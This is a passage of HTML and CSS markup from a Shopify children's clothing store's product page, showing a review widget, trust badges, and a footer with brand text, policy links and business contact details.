          <span style="display:block" data-score='3.00' class='jdgm-all-reviews-rating' aria-label='3.00 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='1'>
            from 1 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--aligned-theme' data-widget-locale='en'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}@media only screen and (min-width: 991px){.jdgm-carousel-wrapper .jdgm-carousel-item{width:100.0%}}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 1.2999999999999998em)}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-wrapper{display:inline-block;vertical-align:middle;width:70%;padding:0 12px;height:100%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-rating{font-size:100%;margin-bottom:8px}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name{font-size:100%;opacity:1;line-height:1;padding-bottom:0;font-weight:600}.jdgm-carousel--aligned-theme .jdgm-carousel-item__timestamp{opacity:0.8}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product-image{height:auto;display:inline-block;vertical-align:middle;width:30%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name-wrapper{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item{padding:0 12px}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <section>  </section>
  </div>
</div>


</div>
  

  
    <div id="shopify-block-AZzNXdjhKQUJZQXRwa__judge_me_reviews_review_widget_P66W7w" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Buy Shimmer Party Wear Gown for 2 Year Girl Online'
    data-id='8686394966333'
    data-product-id='8686394966333'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AZzNXdjhKQUJZQXRwa__judge_me_reviews_review_widget_P66W7w"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
  




</div><section id="shopify-section-template--25784764727613__trust_icons_cLDaiN" class="shopify-section"><div
  id="trust-icons-template--25784764727613__trust_icons_cLDaiN" 
  class="
    trust-icons 
    bg-primary
    text-white
    border-top-0
    border-bottom-0
    border-white 
    pt-10 
    pb-10
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 0%;
    background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  <div 
    class="container"
    style="max-width: px;">
    
    <div 
      class="
        trust-icons-list row m-n4
        row-cols-2
        row-cols-sm-2
        row-cols-md-4
        row-cols-lg-4
        row-cols-xl-4
      "
      role="list"
      aria-label="">
      
        <div class="p-4" role="listitem" >
          <div 
            class="
              trust-icons-item h-100
              bg-white
              text-body
              border-0
              shadow-sm 
              border-body
              text-center
              p-0
            "
            style="
              --bs-bg-opacity: 0%;
              --bs-border-opacity: 0%;
              background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
            ">
            <div class="trust-icons-item-inner">
              
                <div class="img-wrapper">
                  
                  <img
                    src="//www.devilsnangels.in/cdn/shop/files/Frame_126_5.png?height=120&v=1760018161"
                    class="img-fluid"
                    alt=""
                    width="60"
                    height="60"
                    loading="lazy"
                    style="height: 60px;">
                </div>
              
              <div class="content-wrapper">
                
                  <h3 class="title mb-2 fs-xl">
                    100% Secure
                  </h3>
                
                
                  <div class="description rte mb-0 lh-sm fs-md">
                    <p>SHA-256 with RSA Encryption</p>
                  </div>
                
              </div>
            </div>
          </div>
        </div>
      
        <div class="p-4" role="listitem" >
          <div 
            class="
              trust-icons-item h-100
              bg-white
              text-body
              border-0
              shadow-sm 
              border-body
              text-center
              p-0
            "
            style="
              --bs-bg-opacity: 0%;
              --bs-border-opacity: 0%;
              background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
            ">
            <div class="trust-icons-item-inner">
              
                <div class="img-wrapper">
                  
                  <img
                    src="//www.devilsnangels.in/cdn/shop/files/Frame_126_6.png?height=120&v=1760018160"
                    class="img-fluid"
                    alt=""
                    width="60"
                    height="60"
                    loading="lazy"
                    style="height: 60px;">
                </div>
              
              <div class="content-wrapper">
                
                  <h3 class="title mb-2 fs-xl">
                    Free Shipping
                  </h3>
                
                
                  <div class="description rte mb-0 lh-sm fs-md">
                    <p>Domestic and International</p>
                  </div>
                
              </div>
            </div>
          </div>
        </div>
      
        <div class="p-4" role="listitem" >
          <div 
            class="
              trust-icons-item h-100
              bg-white
              text-body
              border-0
              shadow-sm 
              border-body
              text-center
              p-0
            "
            style="
              --bs-bg-opacity: 0%;
              --bs-border-opacity: 0%;
              background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
            ">
            <div class="trust-icons-item-inner">
              
                <div class="img-wrapper">
                  
                  <img
                    src="//www.devilsnangels.in/cdn/shop/files/Frame_126_7.png?height=120&v=1760018161"
                    class="img-fluid"
                    alt=""
                    width="60"
                    height="60"
                    loading="lazy"
                    style="height: 60px;">
                </div>
              
              <div class="content-wrapper">
                
                  <h3 class="title mb-2 fs-xl">
                    Quick Checkout
                  </h3>
                
                
                  <div class="description rte mb-0 lh-sm fs-md">
                    <p>Complete in 2-3 mins</p>
                  </div>
                
              </div>
            </div>
          </div>
        </div>
      
        <div class="p-4" role="listitem" >
          <div 
            class="
              trust-icons-item h-100
              bg-white
              text-body
              border-0
              shadow-sm 
              border-body
              text-center
              p-0
            "
            style="
              --bs-bg-opacity: 0%;
              --bs-border-opacity: 0%;
              background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
            ">
            <div class="trust-icons-item-inner">
              
                <div class="img-wrapper">
                  
                  <img
                    src="//www.devilsnangels.in/cdn/shop/files/Frame_126_8.png?height=120&v=1760018161"
                    class="img-fluid"
                    alt=""
                    width="60"
                    height="60"
                    loading="lazy"
                    style="height: 60px;">
                </div>
              
              <div class="content-wrapper">
                
                  <h3 class="title mb-2 fs-xl">
                    Quality Control
                  </h3>
                
                
                  <div class="description rte mb-0 lh-sm fs-md">
                    <p>4 Steps Quality Check</p>
                  </div>
                
              </div>
            </div>
          </div>
        </div>
      
    </div>
  </div>
</div>

<style> #shopify-section-template--25784764727613__trust_icons_cLDaiN h3 {color: white !important;} #shopify-section-template--25784764727613__trust_icons_cLDaiN .description {color: #fff !important;} </style></section>
  </main>  

  <div id="footer-group">
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25784760631613__footer" class="shopify-section shopify-section-group-footer-group">



<footer
  id="footer"
  class="
    bg-white
    text-body
    border-top-8
    border-bottom-0
    border-white
    pt-11
    pb-7
    lazy-bg-visible
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 15%;
    background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  "
>
  <div
    class="container"
    style="max-width: px;"
  >
    <div
      id="footer-mobile"
      class="d-lg-none"
    >
      
      
        <div class="mb-9">
          <div 
  id="footer-about-mobile" 
  class=" 
    footer-about p-6 p-lg-7
    bg-white 
    text-body 
    border-success 
    text-start 
    text-lg-start
  "
  style=" 
    --bs-bg-opacity: 0%;
    --bs-border-width: 0px;
    --bs-border-opacity: 10%;
    background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  
    
    <img
      class="img-fluid mb-5"
      src="//www.devilsnangels.in/cdn/shop/files/logo_5b819dfc-32f1-4c71-a675-69f4900a1601.svg?height=120&v=1704951940" 
      alt="Devils-n-Angels"
      width="142" 
      height="60"
      loading="lazy">
  
  
  
    <div class="description rte mb-7 fs-sm">
      <p>At <strong>Devils & Angels</strong>, we believe every child has two sides — the sweet little angel who melts hearts and the mischievous devil who makes life fun. Our clothes are designed to celebrate both! </p><p>From everyday essentials to occasion-ready outfits, our collection blends comfort, style, and durability so your kids can play, explore, and shine in every moment. We use soft, safe, and skin-friendly fabrics because we know nothing matters more to parents than their child’s comfort. </p><p><strong>Play. Twirl. Run. Shine</strong>. That’s what our brand is all about.</p>
    </div>
  
  
    <div class="social-icons-wrapper mt-n4 mb-7">
      



<ul
  class="social-icons nav nav-horizontal nav-icons"
  aria-label="Social media">
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.facebook.com/devilsnangelsin"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Facebook"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-facebook"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M24 12.07C24 5.41 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.04V9.41c0-3.02 1.8-4.7 4.54-4.7 1.31 0 2.68.24 2.68.24v2.97h-1.5c-1.5 0-1.96.93-1.96 1.89v2.26h3.32l-.53 3.5h-2.8V24C19.62 23.1 24 18.1 24 12.07"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.instagram.com/devilsnangels.in/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Instagram"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-instagram"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M16.98 0a6.9 6.9 0 0 1 5.08 1.98A6.94 6.94 0 0 1 24 7.02v9.96c0 2.08-.68 3.87-1.98 5.13A7.14 7.14 0 0 1 16.94 24H7.06a7.06 7.06 0 0 1-5.03-1.89A6.96 6.96 0 0 1 0 16.94V7.02C0 2.8 2.8 0 7.02 0h9.96zm.05 2.23H7.06c-1.45 0-2.7.43-3.53 1.25a4.82 4.82 0 0 0-1.3 3.54v9.92c0 1.5.43 2.7 1.3 3.58a5 5 0 0 0 3.53 1.25h9.88a5 5 0 0 0 3.53-1.25 4.73 4.73 0 0 0 1.4-3.54V7.02a5 5 0 0 0-1.3-3.49 4.82 4.82 0 0 0-3.54-1.3zM12 5.76c3.39 0 6.2 2.8 6.2 6.2a6.2 6.2 0 0 1-12.4 0 6.2 6.2 0 0 1 6.2-6.2zm0 2.22a3.99 3.99 0 0 0-3.97 3.97A3.99 3.99 0 0 0 12 15.92a3.99 3.99 0 0 0 3.97-3.97A3.99 3.99 0 0 0 12 7.98zm6.44-3.77a1.4 1.4 0 1 1 0 2.8 1.4 1.4 0 0 1 0-2.8z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://x.com/i/flow/login?redirect_after_login=%2Fdevils_n_angel"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="X"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-x"
                viewBox="0 0 255 239">
                <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                    <g id="Artboard" transform="translate(-1, -9)" fill="currentColor" fill-rule="nonzero">
                        <g id="Twitter-X" transform="translate(1, 9)">
                            <path d="M0.621715062,0 L99.074372,131.822652 L0,239 L22.2976578,239 L109.037101,145.164644 L179.120186,239 L255,239 L151.007964,99.7625789 L243.225634,0 L220.927976,0 L141.045235,86.4205874 L76.5015288,0 L0.621715062,0 L0.621715062,0 Z M33,17 L67.897684,17 L222,223 L187.102316,223 L33,17 Z" id="path1009"></path>
                        </g>
                    </g>
                </g>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://in.pinterest.com/itsdevilsnangels/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Pinterest"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-pinterest"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M12 0a12 12 0 0 0-4.82 23c-.03-.85 0-1.85.21-2.76l1.55-6.54s-.39-.77-.39-1.9c0-1.78 1.03-3.1 2.32-3.1 1.09 0 1.62.81 1.62 1.8 0 1.09-.7 2.73-1.06 4.25-.3 1.27.63 2.31 1.89 2.31 2.27 0 3.8-2.92 3.8-6.38 0-2.63-1.77-4.6-4.99-4.6a5.68 5.68 0 0 0-5.9 5.75c0 1.05.3 1.78.78 2.35.23.27.26.37.18.67l-.25.97c-.08.3-.32.4-.6.3-1.67-.69-2.46-2.52-2.46-4.59 0-3.4 2.88-7.5 8.58-7.5 4.58 0 7.6 3.32 7.6 6.88 0 4.7-2.62 8.22-6.48 8.22-1.3 0-2.51-.7-2.93-1.5l-.84 3.3c-.26.93-.76 1.86-1.21 2.58A11.99 11.99 0 0 0 24 12 12 12 0 0 0 12 0z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
  
</ul>
    </div>
  
  
  
</div>
        </div>
      
      <div class="footer-blocks mb-8" role="list">
        
          
        
          
            <div class="collapse-wrapper" role="listitem" >
              <button
                id="footer-mobile-collapse-btn-2"
                class="heading fs-md text-uppercase"
                type="button"
                data-bs-toggle="collapse"
                data-bs-target="#footer-mobile-collapse-2"
                aria-expanded="false"
                aria-controls="footer-mobile-collapse-2"
              >
                Quick Links
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </button>
              <div id="footer-mobile-collapse-2" class="collapse">
                <div class="collapse-inner">
                  <div class="footer-block">
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Quick Links">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/frequently-asked-questions">
            FAQ
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/blogs/latest-trends">
            Blogs
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/store-locator">
            Store Locator
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/about-us">
            About Us
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/contact">
            Contact Us
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="collapse-wrapper" role="listitem" >
              <button
                id="footer-mobile-collapse-btn-3"
                class="heading fs-md text-uppercase"
                type="button"
                data-bs-toggle="collapse"
                data-bs-target="#footer-mobile-collapse-3"
                aria-expanded="false"
                aria-controls="footer-mobile-collapse-3"
              >
                Shipping & Returns
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </button>
              <div id="footer-mobile-collapse-3" class="collapse">
                <div class="collapse-inner">
                  <div class="footer-block">
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Shipping & Returns">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/refund-policy">
            Returns
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/shipping-policy">
            Shipping
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/terms-of-service">
            Terms of Use
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/privacy-policy">
            Privacy Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/fabric-and-printing-disclaimer">
            Disclaimers
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="collapse-wrapper" role="listitem" >
              <button
                id="footer-mobile-collapse-btn-4"
                class="heading fs-md text-uppercase"
                type="button"
                data-bs-toggle="collapse"
                data-bs-target="#footer-mobile-collapse-4"
                aria-expanded="false"
                aria-controls="footer-mobile-collapse-4"
              >
                Reach Us at:
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </button>
              <div id="footer-mobile-collapse-4" class="collapse">
                <div class="collapse-inner">
                  <div class="footer-block">
                    
    <div class="footer-block-richtext ps-6">
      
        <div class="description rte pt-1 mb-6 fs-sm">
          <p>+91-9829344522</p><p>25, Narayan Nagar, Next To Swasthya Kalyan Blood Bank, Tonk Road, Jaipur-302018</p><p>devilsnangels.in@gmail.com</p>
        </div>
      
      
    </div>
  
                  </div>
                </div>
              </div>
            </div>
          
        
      </div>
    </div>
    <div
      id="footer-desktop"
      class="d-none d-lg-block"
    >
      <div class="row mx-n9">
        
          <div class="col-6 px-9">
            <div 
  id="footer-about-desktop" 
  class=" 
    footer-about p-6 p-lg-7
    bg-white 
    text-body 
    border-success 
    text-start 
    text-lg-start
  "
  style=" 
    --bs-bg-opacity: 0%;
    --bs-border-width: 0px;
    --bs-border-opacity: 10%;
    background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  
    
    <img
      class="img-fluid mb-5"
      src="//www.devilsnangels.in/cdn/shop/files/logo_5b819dfc-32f1-4c71-a675-69f4900a1601.svg?height=120&v=1704951940" 
      alt="Devils-n-Angels"
      width="142" 
      height="60"
      loading="lazy">
  
  
  
    <div class="description rte mb-7 fs-sm">
      <p>At <strong>Devils & Angels</strong>, we believe every child has two sides — the sweet little angel who melts hearts and the mischievous devil who makes life fun. Our clothes are designed to celebrate both! </p><p>From everyday essentials to occasion-ready outfits, our collection blends comfort, style, and durability so your kids can play, explore, and shine in every moment. We use soft, safe, and skin-friendly fabrics because we know nothing matters more to parents than their child’s comfort. </p><p><strong>Play. Twirl. Run. Shine</strong>. That’s what our brand is all about.</p>
    </div>
  
  
    <div class="social-icons-wrapper mt-n4 mb-7">
      



<ul
  class="social-icons nav nav-horizontal nav-icons"
  aria-label="Social media">
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.facebook.com/devilsnangelsin"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Facebook"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-facebook"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M24 12.07C24 5.41 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.04V9.41c0-3.02 1.8-4.7 4.54-4.7 1.31 0 2.68.24 2.68.24v2.97h-1.5c-1.5 0-1.96.93-1.96 1.89v2.26h3.32l-.53 3.5h-2.8V24C19.62 23.1 24 18.1 24 12.07"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.instagram.com/devilsnangels.in/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Instagram"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-instagram"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M16.98 0a6.9 6.9 0 0 1 5.08 1.98A6.94 6.94 0 0 1 24 7.02v9.96c0 2.08-.68 3.87-1.98 5.13A7.14 7.14 0 0 1 16.94 24H7.06a7.06 7.06 0 0 1-5.03-1.89A6.96 6.96 0 0 1 0 16.94V7.02C0 2.8 2.8 0 7.02 0h9.96zm.05 2.23H7.06c-1.45 0-2.7.43-3.53 1.25a4.82 4.82 0 0 0-1.3 3.54v9.92c0 1.5.43 2.7 1.3 3.58a5 5 0 0 0 3.53 1.25h9.88a5 5 0 0 0 3.53-1.25 4.73 4.73 0 0 0 1.4-3.54V7.02a5 5 0 0 0-1.3-3.49 4.82 4.82 0 0 0-3.54-1.3zM12 5.76c3.39 0 6.2 2.8 6.2 6.2a6.2 6.2 0 0 1-12.4 0 6.2 6.2 0 0 1 6.2-6.2zm0 2.22a3.99 3.99 0 0 0-3.97 3.97A3.99 3.99 0 0 0 12 15.92a3.99 3.99 0 0 0 3.97-3.97A3.99 3.99 0 0 0 12 7.98zm6.44-3.77a1.4 1.4 0 1 1 0 2.8 1.4 1.4 0 0 1 0-2.8z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://x.com/i/flow/login?redirect_after_login=%2Fdevils_n_angel"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="X"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-x"
                viewBox="0 0 255 239">
                <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                    <g id="Artboard" transform="translate(-1, -9)" fill="currentColor" fill-rule="nonzero">
                        <g id="Twitter-X" transform="translate(1, 9)">
                            <path d="M0.621715062,0 L99.074372,131.822652 L0,239 L22.2976578,239 L109.037101,145.164644 L179.120186,239 L255,239 L151.007964,99.7625789 L243.225634,0 L220.927976,0 L141.045235,86.4205874 L76.5015288,0 L0.621715062,0 L0.621715062,0 Z M33,17 L67.897684,17 L222,223 L187.102316,223 L33,17 Z" id="path1009"></path>
                        </g>
                    </g>
                </g>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://in.pinterest.com/itsdevilsnangels/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Pinterest"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-pinterest"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M12 0a12 12 0 0 0-4.82 23c-.03-.85 0-1.85.21-2.76l1.55-6.54s-.39-.77-.39-1.9c0-1.78 1.03-3.1 2.32-3.1 1.09 0 1.62.81 1.62 1.8 0 1.09-.7 2.73-1.06 4.25-.3 1.27.63 2.31 1.89 2.31 2.27 0 3.8-2.92 3.8-6.38 0-2.63-1.77-4.6-4.99-4.6a5.68 5.68 0 0 0-5.9 5.75c0 1.05.3 1.78.78 2.35.23.27.26.37.18.67l-.25.97c-.08.3-.32.4-.6.3-1.67-.69-2.46-2.52-2.46-4.59 0-3.4 2.88-7.5 8.58-7.5 4.58 0 7.6 3.32 7.6 6.88 0 4.7-2.62 8.22-6.48 8.22-1.3 0-2.51-.7-2.93-1.5l-.84 3.3c-.26.93-.76 1.86-1.21 2.58A11.99 11.99 0 0 0 24 12 12 12 0 0 0 12 0z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
  
</ul>
    </div>
  
  
  
</div>
          </div>
        
        <div class="px-9 col-12">
          
          <div class="footer-blocks row" role="list">
            
              
            
              
                <div class="footer-block col" role="listitem" >
                  <div class="footer-block-inner">
                    <h3 class="title fs-md text-uppercase">
                      <span>
                        Quick Links
                      </span>
                    </h3>
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Quick Links">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/frequently-asked-questions">
            FAQ
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/blogs/latest-trends">
            Blogs
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/store-locator">
            Store Locator
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/about-us">
            About Us
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/contact">
            Contact Us
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              
            
              
                <div class="footer-block col" role="listitem" >
                  <div class="footer-block-inner">
                    <h3 class="title fs-md text-uppercase">
                      <span>
                        Shipping & Returns
                      </span>
                    </h3>
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Shipping & Returns">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/refund-policy">
            Returns
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/shipping-policy">
            Shipping
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/terms-of-service">
            Terms of Use
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/privacy-policy">
            Privacy Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/fabric-and-printing-disclaimer">
            Disclaimers
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              
            
              
                <div class="footer-block col" role="listitem" >
                  <div class="footer-block-inner">
                    <h3 class="title fs-md text-uppercase">
                      <span>
                        Reach Us at:
                      </span>
                    </h3>
                    
    <div class="footer-block-richtext ps-6">
      
        <div class="description rte pt-1 mb-6 fs-sm">
          <p>+91-9829344522</p><p>25, Narayan Nagar, Next To Swasthya Kalyan Blood Bank, Tonk Road, Jaipur-302018</p><p>devilsnangels.in@gmail.com</p>
        </div>
      
      
    </div>
  
                  </div>
                </div>
              
            
          </div>
        </div>
      </div>
      
    </div>

    
  </div>
</footer>


<style> #shopify-section-sections--25784760631613__footer #footer-desktop .footer-block-inner {border-left: 0px dotted rgba(var(--text-color-rgb), 0.5) !important;} #shopify-section-sections--25784760631613__footer #footer {background-color: #f8f8f8cc !important;} </style></div><div id="shopify-section-sections--25784760631613__176000592784fc53eb" class="shopify-section shopify-section-group-footer-group"><div id="shopify-block-AbTNqdlZ0OHVVMnRQY__ai_gen_block_2761b6b_nDj8WR" class="shopify-block">



<style data-shopify>
  .ai-fullwidth-image-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    overflow: hidden;
  }

  .ai-fullwidth-image-wrapper-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    position: relative;
    width: 100%;
    height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .ai-fullwidth-image-img-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
  }

  .ai-fullwidth-image-placeholder-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    width: 100%;
    height: 100%;
    background-color: #f4f4f4;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
  }

  .ai-fullwidth-image-placeholder-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr svg {
    width: 100%;
    height: 100%;
    max-width: 500px;
    max-height: 300px;
    opacity: 0.3;
  }

  .ai-fullwidth-image-empty-state-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    padding: 12px 20px;
    background-color: rgba(255, 255, 255, 0.9);
    border-radius: 4px;
    font-size: 14px;
    color: #666;
    text-align: center;
    pointer-events: none;
  }

  .ai-fullwidth-image-overlay-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    opacity: 0.0;
    pointer-events: none;
  }

  .ai-fullwidth-image-content-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 40px 20px;
    z-index: 2;
  }

  .ai-fullwidth-image-text-container-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    max-width: 300px;
    text-align: center;
    color: #ffffff;
  }

  .ai-fullwidth-image-heading-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    font-size: 48px;
    font-weight: 600;
    margin: 0 0 16px 0;
    line-height: 1.2;
  }

  .ai-fullwidth-image-subheading-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    font-size: 18px;
    margin: 0 0 24px 0;
    line-height: 1.4;
    opacity: 0.9;
  }

  .ai-fullwidth-image-button-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 12px 24px;
    background-color: #f274b7;
    color: #ffffff;
    text-decoration: none;
    border-radius: 4px;
    font-weight: 500;
